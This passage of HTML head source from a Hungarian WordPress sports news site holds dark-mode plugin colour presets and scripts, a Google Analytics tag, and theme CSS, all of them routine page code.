d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://xlsport.hu","adminUrl":"https://xlsport.hu/wp-admin/","ajaxUrl":"https://xlsport.hu/wp-admin/admin-ajax.php","pluginUrl":"https://xlsport.hu/wp-content/plugins/dracula-dark-mode","settings":{"colorType":"dynamic","colorMode":"presets","isLiveEdit":true,"isSetup":true,"excludes":[""],"displayInMenu":true,"keyboardShortcuts":false,"showToggle":true,"toggleStyle":2,"menuToggleSize":"small"},"isPro":"","nonce":"bf17ddbae4","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-dark-mode-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/plugins/dracula-dark-mode/assets/js/dark-mode.js?ver=1.3.4" id="dracula-dark-mode-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M3K49WN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["xlsport.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M3K49WN", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xlsport.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xlsport.hu/wp-json/wp/v2/posts/399308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xlsport.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://xlsport.hu/?p=399308' />

<!-- Colors Variable -->

<style id="dracula-inline-css" class="dracula-inline-css">
    :not(.menu-item) > .dracula-toggle-wrap .dracula-toggle{ --toggle-scale: 1; }.menu-item-type-dracula-dark-mode-switch .dracula-toggle{ --toggle-scale: .8; }</style>
    <style id="dracula-scrollbar-css">
        html,
        * {
            scrollbar-width: thin;

            &[data-dracula-scheme="dark"] {
                scrollbar-color: #525564 #3e4150;
            }
        }
    </style>

<script>
    const isPerformanceMode = false;

    const isStatic = false;
    const isDefaultMode = false;
    const isAuto = true;
    const isTimeBasedMode = false;
    const timeBasedModeStart = "19:00";
    const timeBasedModeEnd = "07:00";
    const urlParameterEnabled = false;

    const draculaConfig = {"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore","darkenBackgroundImages":true,"textStroke":"0","darkSchemeBackgroundColor":"#282b36","darkSchemeTextColor":"#e8e6e3","lightSchemeBackgroundColor":"#282b36","lightSchemeTextColor":"#e8e6e3","scrollbarColor":"auto"};

    function initDraculaDarkMode() {
        const draculaDarkMode = window.draculaDarkMode;

        if (isDefaultMode) {
            window.draculaMode = 'dark';
        }

        const savedMode = localStorage.getItem('dracula_mode');

        if (savedMode) {
            window.draculaMode = savedMode;
        }

        if ('dark' === window.draculaMode) {
            draculaDarkMode?.enable(draculaConfig);
        } else if ('auto' === savedMode || (isAuto && !savedMode)) {
            draculaDarkMode?.auto(draculaConfig);
        }

        // Time based mode
        
        // URL Parameter
        
        if (draculaDarkMode?.isEnabled()) {
            jQuery(document).ready(function() {
                // Change toggle text
                const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
                toggleTextElements.forEach(el => {
                    el.textContent = "Dark Mode";
                });

                // Send dark mode page view analytics event
                if (dracula.isPro && dracula.settings.enableAnalytics) {
                    wp.ajax.post('dracula_track_analytics', {
                        type: 'dark_view'
                    });
                }
            });
        } else {
            const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
            toggleTextElements.forEach(el => {
                el.textContent = "Light Mode";
            });
        }
    }

    if (isPerformanceMode) {
            } else {
        initDraculaDarkMode();
    }
</script><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="news_keywords" content="Napi pletyka">
<meta name="description" content="Kiemelt biztonsági fokozattal fogják megrendezni a szombati Juventus-Milan rangadót a párizsi merényletsorozat miatt &#8211; állítja... " />
    <style type="text/css">
    body{font-family:'Roboto Condensed';font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .hotwp-nav-secondary a{font-family:'Roboto Condensed';font-size:;font-weight:;font-style:;}

    .hotwp-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .hotwp-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .hotwp-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    .hotwp-trending-news{font-family:'Roboto Condensed';font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:40px;font-weight:;font-style:;line-height:;}

    .hotwp-posts .hotwp-posts-heading,.hotwp-sidebar-widget-areas .widget .hotwp-widget-title,.hotwp-featured-posts-area .widget .hotwp-widget-title{font-family:'Roboto Condensed';font-size:;font-weight:;font-style:;line-height:;}

    #hotwp-footer-blocks .widget .hotwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .hotwp-fp01-post .hotwp-fp01-post-title,.hotwp-fp02-post .hotwp-fp02-post-title,.hotwp-fp10-post .hotwp-fp10-post-title,.hotwp-fp11-post .hotwp-fp11-post-title,.hotwp-fp12-post .hotwp-fp12-post-title,.hotwp-fp13-post .hotwp-fp13-post-title,.hotwp-fp14-post .hotwp-fp14-post-title,.hotwp-fp15-post .hotwp-fp15-post-title,.hotwp-fp16-post .hotwp-fp16-post-title{font-family:;font-size:16px;font-weight:;font-style:;line-height:;}

